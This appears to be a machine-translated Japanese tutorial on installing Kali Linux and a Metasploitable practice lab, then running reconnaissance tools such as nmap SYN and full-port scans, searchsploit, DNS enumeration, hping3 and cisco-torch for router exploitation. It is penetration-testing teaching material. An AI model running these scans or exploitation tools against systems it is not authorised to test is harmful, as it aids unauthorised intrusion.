KaliLinux-クイックガイド
Kali Linuxは、倫理的ハッカーの最高のセキュリティパッケージの1つであり、カテゴリ別に分類された一連のツールが含まれています。これはオープンソースであり、その公式Webページはhttps://www.kali.org.
一般に、Kali Linuxは、次のセクションで説明する仮想マシンとして、オペレーティングシステムとしてマシンにインストールできます。Kali Linuxのインストールは、ツールを操作および組み合わせるためのより多くのオプションを提供するため、実用的なオプションです。ライブブートCDまたはUSBを作成することもできます。これはすべて、次のリンクにあります。https://www.kali.org/downloads/
BackTrackKaliLinuxディストリビューションの古いバージョンでした。最新のリリースはKali2016.1で、頻繁に更新されます。

KaliLinuxをインストールするには-
- まず、VirtualBoxをダウンロードしてインストールします。
- 後で、KaliLinuxディストリビューションをダウンロードしてインストールします。
VirtualBoxをダウンロードしてインストールします
Virtual Boxは、KaliLinuxで不明な点をテストする場合に特に便利です。未知のパッケージを試したいときやコードをテストしたいときは、仮想ボックスでKaliLinuxを実行しても安全です。
Virtual Boxを使用すると、MAC、Windows、またはその他の種類のLinuxを使用できるプライマリOSと一緒に、システムにKali Linuxを(ハードディスクに直接ではなく)インストールできます。
システムにVirtualBoxをダウンロードしてインストールする方法を理解しましょう。
Step 1 −ダウンロードするには、 https://www.virtualbox.org/wiki/Downloads。オペレーティングシステムに応じて、適切なパッケージを選択してください。この場合、次のスクリーンショットに示すように、Windows用の最初のものになります。

Step 2 −クリック Next。

Step 3−次のページには、アプリケーションをインストールする場所を選択するためのオプションが表示されます。この場合、デフォルトのままにしてクリックしますNext。

Step 4 −クリック Next および以下 Custom Setupスクリーンショットがポップアップします。インストールする機能を選択して、[次へ]をクリックします。

Step 5 −クリック Yes インストールを続行します。

Step 6 − Ready to Install画面がポップアップします。[インストール]をクリックします。

Step 7 −をクリックします Finish ボタン。

次のスクリーンショットに示すように、VirtualBoxアプリケーションが開きます。これで、このマニュアルの残りのホストをインストールする準備が整いました。これは、プロの使用にもお勧めします。

KaliLinuxをインストールする
Virtual Boxのインストールに成功したので、次のステップに進んでKaliLinuxをインストールしましょう。
Step 1 −公式ウェブサイトからKaliLinuxパッケージをダウンロードします。 https://www.kali.org/downloads/

Step 2 −クリック VirtualBox → New 次のスクリーンショットに示すように。

Step 3 −適切なものを選択してください virtual hard disk file をクリックします Open。

Step 4−次のスクリーンショットが表示されます。クリックCreate ボタン。

Step 5− KaliOSを起動します。デフォルトのユーザー名はroot パスワードは toor。

Kaliを更新する
機能を維持するには、KaliLinuxとそのツールを新しいバージョンに更新し続けることが重要です。以下は、Kaliを更新する手順です。
Step 1−アプリケーション→ターミナルに移動します。次に、「apt-get update」と入力すると、次のスクリーンショットに示すように更新が行われます。


Step 2 −ツールをアップグレードするには、「apt-getupgrade」と入力すると新しいパッケージがダウンロードされます。

Step 3−続行するかどうかを尋ねられます。タイプ“Y” そして “Enter”。

Step 4 −新しいバージョンのオペレーティングシステムにアップグレードするには、次のように入力します “apt-get distupgrade”。

実験室のセットアップ
このセクションでは、KaliLinuxのツールを使用してテストを実行するための別のテストマシンをセットアップします。
Step 1 −ダウンロード Metasploitable、Linuxマシンです。の公式ウェブページからダウンロードできます。Rapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2−詳細を入力して登録します。上記のフォームに記入した後、ソフトウェアをダウンロードできます。

Step 3 −クリック VirtualBox → New。

Step 4 −クリック “Use an existing virtual hard disk file”。ダウンロードしたファイルを参照するMetasploitable をクリックします Open。

Step 5−仮想マシンを作成するための画面がポップアップします。「作成」をクリックします。

デフォルトのユーザー名は msfadmin パスワードは msfadmin。

この章では、KaliLinuxの情報収集ツールについて説明します。
NMAPとZenMAP
NMAPとZenMAPは、KaliLinuxでの倫理的ハッキングのスキャンフェーズに役立つツールです。NMAPとZenMAPは実質的に同じツールですが、ZenMAPにはGUIがあるのに対し、NMAPはコマンドラインを使用します。
NMAPは、ネットワーク検出とセキュリティ監査のための無料のユーティリティツールです。多くのシステムおよびネットワーク管理者は、ネットワークインベントリ、サービスアップグレードスケジュールの管理、ホストまたはサービスの稼働時間の監視などのタスクにも役立ちます。
NMAPは、生のIPパケットを新しい方法で使用して、ネットワーク上で利用可能なホスト、それらのホストが提供しているサービス(アプリケーション名とバージョン)、実行しているオペレーティングシステム(およびOSバージョン)、パケットフィルター/ファイアウォールのタイプを判別します使用中などです。
それでは、ステップバイステップで、NMAPとZenMAPの使用方法を学びましょう。
Step 1 −開くには、「アプリケーション」→「01-情報収集」→「nmapまたはzenmap」に移動します。

Step 2−次のステップは、ターゲットホストのOSタイプ/バージョンを検出することです。NMAPによって示されるヘルプに基づいて、OSタイプ/バージョン検出のパラメーターは変数「-O」です。詳細については、次のリンクを使用してください。https://nmap.org/book/man-os-detection.html
使用するコマンドは−です
nmap -O 192.168.1.101次のスクリーンショットは、Nmap出力を表示するために上記のコマンドを入力する必要がある場所を示しています-

Step 3−次に、TCPポートとUDPポートを開きます。NMAPに基づいてすべてのTCPポートをスキャンするには、次のコマンドを使用します-
nmap -p 1-65535 -T4 192.168.1.101ここで、パラメータ「–p」は、スキャンする必要のあるすべてのTCPポートを示します。この場合、すべてのポートをスキャンしています。「-T4」は、NMAPを実行する必要があるスキャンの速度です。
結果は以下のとおりです。緑はすべてのTCPオープンポートで、赤はすべてクローズドポートです。ただし、リストが長すぎるため、NMAPは表示されません。

ステルススキャン
ステルススキャンまたはSYNは、 half-open scan、TCPスリーウェイハンドシェイクを完了しないため。ハッカーはSYNパケットをターゲットに送信します。SYN / ACKフレームが受信された場合、ターゲットが接続を完了し、ポートがリッスンしていると見なされます。RSTがターゲットから受信された場合、ポートがアクティブでないか、閉じていると見なされます。


ここで、SYNスキャンを実際に確認するには、パラメーターを使用します –sSNMAPで。以下は完全なコマンドです-
nmap -sS -T4 192.168.1.101次のスクリーンショットは、このコマンドの使用方法を示しています-

Searchsploit
Searchsploitは、KaliLinuxユーザーがエクスプロイトデータベースアーカイブのコマンドラインで直接検索するのに役立つツールです。
これを開くには、次のスクリーンショットに示すように、[アプリケーション]→[08-エクスプロイトツール]→[searchsploit]に移動します。

ターミナルを開いた後、「searchsploit exploit index name"。

DNSツール
このセクションでは、Kaliに組み込まれているいくつかのDNSツールの使用方法を学習します。基本的に、これらのツールは、ゾーン転送またはドメインIPの問題解決に役立ちます。
dnsenum.pl
最初のツールは dnsenum.pl これは、MX、A、およびその他のレコードをドメインに接続するのに役立つPERLスクリプトです。
左側のパネルのターミナルをクリックします。

タイプ “dnsenum domain name”すべてのレコードが表示されます。この場合、Aレコードが表示されます。

DNSMAP
2番目のツールは DNSMAPこれは、検索している、このドメインに接続されている電話番号、連絡先、およびその他のサブドメインを見つけるのに役立ちます。以下は例です。
上のセクションのようにターミナルをクリックしてから、 “dnsmap domain name”

dnstracer
3番目のツールは dnstracer、特定のドメインネームサーバー(DNS)が特定のホスト名の情報をどこから取得するかを決定します。
上のセクションのようにターミナルをクリックして、次のように入力します “dnstracer domain name”。

LBDツール
LBD(Load Balancing Detector)ツールは、特定のドメインがDNSやHTTPの負荷分散を使用しているかどうかを検出するため、非常に興味深いものです。サーバーが2つある場合、どちらか一方が更新されない可能性があり、それを悪用しようとする可能性があるため、これは重要です。以下はそれを使用する手順です-
まず、左側のパネルのターミナルをクリックします。

次に、 “lbd domainname”。結果が「FOUND」の場合は、サーバーに負荷分散があることを意味します。この場合、結果は「見つかりません」です。

Hping3
Hping3は、倫理的なハッカーによって広く使用されています。pingツールとほぼ同じですが、ファイアウォールフィルターをバイパスし、TCP、UDP、ICMP、およびRAW-IPプロトコルを使用できるため、より高度です。tracerouteモードと、対象チャネル間でファイルを送信する機能があります。
左側のパネルのターミナルをクリックします。

タイプ “hping3 –h” このコマンドの使用方法を示します。

他のコマンドは “hping3 domain or IP -parameter”

この章では、アクセスを得るためにデバイスやアプリケーションを悪用するのに役立ついくつかのツールの使用方法を学習します。
Ciscoツール
Kaliには、Ciscoルーターを悪用するために使用できるツールがいくつかあります。そのようなツールの1つはCisco-torch これは、大量スキャン、フィンガープリント、および悪用に使用されます。
左側のペインをクリックして、ターミナルコンソールを開きます。

次に、 “cisco-torch –parameter IP of host” 悪用するものが見つからない場合は、次の結果が表示されます。
